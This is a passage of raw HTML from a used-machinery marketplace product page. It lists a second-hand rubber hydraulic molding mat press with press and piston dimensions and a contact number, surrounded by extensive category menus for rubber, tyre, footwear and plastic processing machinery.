menu-item-object-product_cat menu-item-15373 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/rubber-refiner-mill/" class="woodmart-nav-link">Rubber EVA Refiner Mill</a></li><li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15371 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/rubber-pre-refiner-mill/" class="woodmart-nav-link">Rubber Pre-Refiner Mill</a></li><li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/rubber-autoclave/" class="woodmart-nav-link">Reclaim Rotary Autoclave</a></li></ul></div></div></li><li id="menu-item-18948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18948 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/tyre-making-machine/" class="woodmart-nav-link"><span class="nav-link-text">TYRE MAKING MACHINE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-20293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20293 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/tyre-making-machine/tire-building-machine/" class="woodmart-nav-link">Tire Building Machine</a></li><li id="menu-item-18946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18946 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/tyre-making-machine/tread-sidewall-extruder/" class="woodmart-nav-link">Tread &amp; sidewall Extruder</a></li><li id="menu-item-18947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18947 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/tyre-making-machine/tread-cooling-skiver/" class="woodmart-nav-link">Tread Cooling skiver</a></li><li id="menu-item-18945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18945 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/tyre-making-machine/tire-curing-press/" class="woodmart-nav-link">Tire curing press</a></li></ul></div></div></li><li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15379 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/tire-tube-tread-building-machinery/" class="woodmart-nav-link"><span class="nav-link-text">TYRE INNER TUBE MACHINE</span></a></li><li id="menu-item-17173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17173 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/solid-tyre-machine/" class="woodmart-nav-link"><span class="nav-link-text">SOLID TYRE MACHINE</span></a></li><li id="menu-item-16698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16698 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-conveyor-belt-production-line-2/" class="woodmart-nav-link"><span class="nav-link-text">RUBBER CONVEYOR BELT PRODUCTION LINE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16697 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-conveyor-belt-production-line-2/rubber-conveyor-belt-production-line/" class="woodmart-nav-link">Conveyor Belt Hydraulic Press line ( steel cord &amp; textile )</a></li><li id="menu-item-17167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17167 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/belt-jointing-press/" class="woodmart-nav-link">BELT JOINTING PRESS</a></li><li id="menu-item-16696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16696 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-conveyor-belt-production-line-2/belt-building-machine/" class="woodmart-nav-link">Belt Building Machine</a></li></ul></div></div></li><li id="menu-item-16087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-rotocure/" class="woodmart-nav-link"><span class="nav-link-text">ROTOCURE ROTARY CURING</span></a></li><li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15381 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/footwear-processing-machinery/" class="woodmart-nav-link"><span class="nav-link-text">FOOTWEAR PROCESSING MACHINERY</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-18727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18727 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/footwear-processing-machinery/eva-footwear-injection-molding-machines/" class="woodmart-nav-link">Eva Footwear Injection Molding Machines</a></li><li id="menu-item-15380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15380 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/footwear-processing-machinery/eva-block-press-machines/" class="woodmart-nav-link">Eva Block Press Machines</a></li><li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15384 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/footwear-processing-machinery/hot-cold-eva-shoe-sole-making-hydraulic-press/" class="woodmart-nav-link">Hot Cold Eva Shoe Sole Making Hydraulic Press</a></li><li id="menu-item-15385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15385 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/footwear-processing-machinery/pvc-tpr-pu-shoe-rotary-injection-molding-machines/" class="woodmart-nav-link">PVC TPR PU Shoe Rotary Injection Molding Machines</a></li><li id="menu-item-15387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15387 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/footwear-processing-machinery/hawaii-slipper-sole-sheet-machine/" class="woodmart-nav-link">Hawaii Slipper Sole Sheet Machine</a></li><li id="menu-item-15585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15585 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/footwear-processing-machinery/eva-sole-sheet-spliting/" class="woodmart-nav-link">Eva Sole Sheet Splitting</a></li><li id="menu-item-15970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15970 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/footwear-processing-machinery/eva-sheeting-wheels-5-7-9/" class="woodmart-nav-link">Eva Sheeting Wheels 5/7/9</a></li><li id="menu-item-16071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16071 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/rubber-refiner-mill/" class="woodmart-nav-link">Rubber EVA Refiner Mill</a></li></ul></div></div></li><li id="menu-item-15422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15422 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/plastic-processing-machinery/" class="woodmart-nav-link"><span class="nav-link-text">PLASTIC PROCESSING MACHINERY</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16932 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/pvc-flooring-machine/" class="woodmart-nav-link">PVC Flooring Machine</a></li><li id="menu-item-15968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15968 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/plastic-processing-machinery/pelletizing-line/" class="woodmart-nav-link">Plastic Pelletizing Line</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-15969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15969 item-level-2 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/plastic-processing-machinery/pelletizing-line/filler-masterbatch-pvc-tpr-eva/" class="woodmart-nav-link">Filler / Masterbatch / PVC / TPR / EVA</a></li></ul></li></ul></div></div></li><li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15383 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/the-company-auction/" class="woodmart-nav-link"><span class="nav-link-text">THE COMPANY AUCTION</span></a></li><li id="menu-item-21950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21950 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/scrap-tire-recycling-machines/" class="woodmart-nav-link"><span class="nav-link-text">SCRAP TIRE RECYCLING MACHINES</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15376 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/scrap-tire-recycling-machines/rubber-cracker-mill/" class="woodmart-nav-link">Breaker &#8211; Cracker Mill</a></li><li id="menu-item-15377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15377 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/scrap-tire-recycling-machines/shredder-machines/" class="woodmart-nav-link">Shredder &#8211; Rasper Machines</a></li><li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15363 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/scrap-tire-recycling-machines/waste-rubber-crumb-grinder-mill/" class="woodmart-nav-link">Waste Rubber Crumb Grinder Mill</a></li></ul></div></div></li><li class="menu-item item-level-0 wd-more-cat-btn"><a href="#" rel="nofollow noopener" class="woodmart-nav-link" aria-label="Show more category button"></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav whb-ekwock2xr2p33iaqkxes text-left" role="navigation" aria-label="Secondary navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-10749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10749 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/the-company/" class="woodmart-nav-link"><span class="nav-link-text">THE COMPANY</span></a></li><li id="menu-item-9925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/why-vatsn-tecnic/" class="woodmart-nav-link"><span class="nav-link-text">WHY VATSN TECNIC ?</span></a></li><li id="menu-item-9924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9924 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/how-we-work/" class="woodmart-nav-link"><span class="nav-link-text">How we work !</span></a></li></ul></div><div class="wd-header-nav wd-header-secondary-nav whb-pzm8m8kin4qsd0tg7sea text-left" role="navigation" aria-label="Secondary navigation"><ul id="menu-button" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-15280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15280 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://forms.gle/MM4G2ez3v3fBWhbq6" class="woodmart-nav-link"><span class="nav-link-text">List Your Machine</span></a></li><li id="menu-item-13904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13904 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li><li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/contact-information/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT INFORMATION</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-13883" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-13883 status-publish first instock product_cat-compression-molding product_cat-rubber-molding-hydraulic-press product_tag-100-ton-rubber-hydraulic-molding-press product_tag-automatic-rubber-compression-molding-hydraulic-press product_tag-compression-molding-rubber-machinery product_tag-hydraulic-rubber-compression-molding has-post-thumbnail taxable shipping-taxable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled-150x200.jpeg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled.jpeg"><img fetchpriority="high" width="375" height="500" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press" title="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press" data-caption="" data-src="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled.jpeg" data-large_image="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled.jpeg" data-large_image_width="375" data-large_image_height="500" decoding="async" srcset="" sizes="(max-width: 375px) 100vw, 375px" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled.jpeg 375w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled-150x200.jpeg 150w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-225x300.jpeg 225w" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://vatsntecnic.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/">
RUBBER MOLDING HYDRAULIC PRESS				</a>
<span class="wd-delimiter"></span>				<a href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/compression-molding/" class="wd-last-link">
Compression Molding				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://vatsntecnic.com/product/buy-sell-used-dispersion-kneader-35-ltr/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://vatsntecnic.com/product/buy-sell-used-dispersion-kneader-35-ltr/" class="wd-product-nav-thumb">
<img width="600" height="800" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy | Sell Used Dispersion Kneader 35 Ltr" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://vatsntecnic.com/wp-content/uploads/2022/08/293411331_810828859883326_3005247465071227578_n-1-768x1024.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/08/293411331_810828859883326_3005247465071227578_n-1-768x1024.jpg 768w, https://vatsntecnic.com/wp-content/uploads/2022/08/293411331_810828859883326_3005247465071227578_n-1-scaled-150x200.jpg 150w, https://vatsntecnic.com/wp-content/uploads/2022/08/293411331_810828859883326_3005247465071227578_n-1-225x300.jpg 225w, https://vatsntecnic.com/wp-content/uploads/2022/08/293411331_810828859883326_3005247465071227578_n-1-scaled.jpg 375w" />				</a><div class="wd-product-nav-desc">
<a href="https://vatsntecnic.com/product/buy-sell-used-dispersion-kneader-35-ltr/" class="wd-entities-title">
Buy | Sell Used Dispersion Kneader 35 Ltr					</a><span class="price">
<a href="https://vatsntecnic.com/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span></div></div></div>
<a href="https://vatsntecnic.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://vatsntecnic.com/product/buy-sell-used-rubber-kneader-machine/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://vatsntecnic.com/product/buy-sell-used-rubber-kneader-machine/" class="wd-product-nav-thumb">
<img loading="lazy" width="600" height="800" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy| Sell Used Rubber kneader Machine" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-30-at-12.33.45-768x1024.jpeg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-30-at-12.33.45-768x1024.jpeg 768w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-30-at-12.33.45-scaled-150x200.jpeg 150w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-30-at-12.33.45-225x300.jpeg 225w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-30-at-12.33.45-1152x1536.jpeg 1152w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-30-at-12.33.45-scaled.jpeg 375w" />				</a><div class="wd-product-nav-desc">
<a href="https://vatsntecnic.com/product/buy-sell-used-rubber-kneader-machine/" class="wd-entities-title">
Buy| Sell Used Rubber kneader Machine					</a><span class="price">
<a href="https://vatsntecnic.com/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press</h1><p class="price"><a href="https://vatsntecnic.com/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a></p><div class="woocommerce-product-details__short-description"><div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f"><div dir="auto">Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press</div></div><div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f"><div dir="auto">1:- Hydraulic Press Size 7Ft X 4.5Ft</div><div dir="auto">Piston Size :- 8 piston x 12 inch and 2 piston x 6 inch</div><div dir="auto">2:- Hydraulic Press Size 6 ft x 4 ft</div><div dir="auto">Piston size: 11 inch x 6 nos</div><div dir="auto">Contact us on 9310375229</div></div></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" data-id="13883" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://vatsntecnic.com/wishlist/" data-key="5e3ef5ab1c" data-product-id="13883" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/compression-molding/" rel="tag">Compression Molding</a><span class="meta-sep">,</span> <a href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/" rel="tag">RUBBER MOLDING HYDRAULIC PRESS</a></span>
<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://vatsntecnic.com/product-tag/100-ton-rubber-hydraulic-molding-press/" rel="tag">100 Ton Rubber Hydraulic Molding Press</a><span class="meta-sep">,</span> <a href="https://vatsntecnic.com/product-tag/automatic-rubber-compression-molding-hydraulic-press/" rel="tag">Automatic Rubber Compression Molding Hydraulic Press</a><span class="meta-sep">,</span> <a href="https://vatsntecnic.com/product-tag/compression-molding-rubber-machinery/" rel="tag">Compression Molding Rubber Machinery</a><span class="meta-sep">,</span> <a href="https://vatsntecnic.com/product-tag/hydraulic-rubber-compression-molding/" rel="tag">Hydraulic Rubber Compression Molding</a></span></div><div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fvatsntecnic.com%2Fproduct%2Fbuy-sell-used-rubber-hydraulic-molding-rubber-mat-press%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fvatsntecnic.com%2Fproduct%2Fbuy-sell-used-rubber-hydraulic-molding-rubber-mat-press%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="tab">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="tab">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><img loading="lazy" decoding="async" class=" wd-lazy-fade alignnone size-medium wp-image-13884" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" data-src="http://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.02-225x300.jpeg" alt="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press" width="225" height="300" srcset="" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.02-225x300.jpeg 225w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.02-scaled-150x200.jpeg 150w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.02-scaled.jpeg 375w" sizes="(max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class=" wd-lazy-fade alignnone size-medium wp-image-13885" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" data-src="http://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.03-1-225x300.jpeg" alt="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press" width="225" height="300" srcset="" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.03-1-225x300.jpeg 225w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.03-1-scaled-150x200.jpeg 150w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.03-1-scaled.jpeg 375w" sizes="(max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class=" wd-lazy-fade alignnone size-medium wp-image-13886" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" data-src="http://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.03-225x300.jpeg" alt="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press" width="225" height="300" srcset="" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.03-225x300.jpeg 225w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.03-scaled-150x200.jpeg 150w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.03-scaled.jpeg 375w" sizes="(max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class=" wd-lazy-fade alignnone size-medium wp-image-13887" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" data-src="http://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-1-225x300.jpeg" alt="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press" width="225" height="300" srcset="" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-1-225x300.jpeg 225w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-1-scaled-150x200.jpeg 150w, 